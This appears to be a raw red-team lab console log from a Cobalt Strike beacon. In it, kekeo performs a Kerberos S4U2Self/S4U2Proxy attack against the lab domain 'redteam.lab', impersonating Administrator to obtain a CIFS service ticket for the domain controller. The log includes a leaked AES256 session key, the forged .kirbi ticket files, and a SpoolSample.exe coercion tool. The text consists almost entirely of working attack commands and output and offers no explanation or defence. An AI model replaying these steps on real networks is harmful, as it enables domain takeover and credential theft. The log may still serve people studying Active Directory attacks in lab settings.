 beacon> shell kekeo.exe "tgs::s4u /tgt:[0;3e7]-2-1-40e10000-WIN10-1$@krbtgt-REDTEAM.LAB.kirbi /user:Administrator@redteam.lab /service:cifs/DC2016.redteam.lab" "exit"
[*] Tasked beacon to run: kekeo.exe "tgs::s4u /tgt:[0;3e7]-2-1-40e10000-WIN10-1$@krbtgt-REDTEAM.LAB.kirbi /user:Administrator@redteam.lab /service:cifs/DC2016.redteam.lab" "exit"
[+] host called home, sent: 183 bytes
[+] received output:
  ___ _    kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgs::s4u /tgt:[0;3e7]-2-1-40e10000-WIN10-1$@krbtgt-REDTEAM.LAB.kirbi /user:Administrator@redteam.lab /service:cifs/DC2016.redteam.lab
Ticket  : [0;3e7]-2-1-40e10000-WIN10-1$@krbtgt-REDTEAM.LAB.kirbi
  [krb-cred]     S: krbtgt/REDTEAM.LAB @ REDTEAM.LAB
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: WIN10-1$ @ REDTEAM.LAB
  [enc-krb-cred] S: krbtgt/REDTEAM.LAB @ REDTEAM.LAB
  [enc-krb-cred] T: [2022/5/18 16:18:27 ; 2022/5/19 2:18:27] {R:2022/5/25 16:18:27}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 0d9fc2a159a73452d7ab0d9c096d6315a3aacdb48022e33f8d6b6bbb05c59912
  [s4u2self]  Administrator@redteam.lab
[kdc] name: DC2016.redteam.lab (auto)
[kdc] addr: 10.10.2.20 (auto)
  > Ticket in file 'TGS_Administrator@redteam.lab@REDTEAM.LAB_WIN10-1$@REDTEAM.LAB.kirbi'
Service(s):
  [s4u2proxy] cifs/DC2016.redteam.lab
  > Ticket in file 'TGS_Administrator@redteam.lab@REDTEAM.LAB_cifs~DC2016.redteam.lab@REDTEAM.LAB.kirbi'
kekeo(commandline) # exit
Bye!
beacon> shell dir
2022/05/14  21:59           157,696 SpoolSample.exe
2022/05/18  19:36             1,644 TGS_Administrator@redteam.lab@REDTEAM.LAB_cifs~DC2016.redteam.lab@REDTEAM.LAB.kirbi
2022/05/18  19:36             1,436 TGS_Administrator@redteam.lab@REDTEAM.LAB_WIN10-1$@REDTEAM.LAB.kirbi
2022/05/18  19:35             1,815 [0;10404d1-0-0-40a50000.kirbi